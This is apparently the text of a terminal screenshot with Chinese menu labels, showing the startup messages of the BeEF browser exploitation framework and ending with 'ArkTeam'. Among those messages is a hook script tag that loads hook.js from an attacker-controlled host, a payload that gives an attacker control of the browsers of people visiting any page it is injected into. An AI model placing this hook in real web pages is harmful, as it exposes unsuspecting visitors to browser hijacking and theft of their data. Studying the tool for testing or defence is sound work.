 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
ArkTeam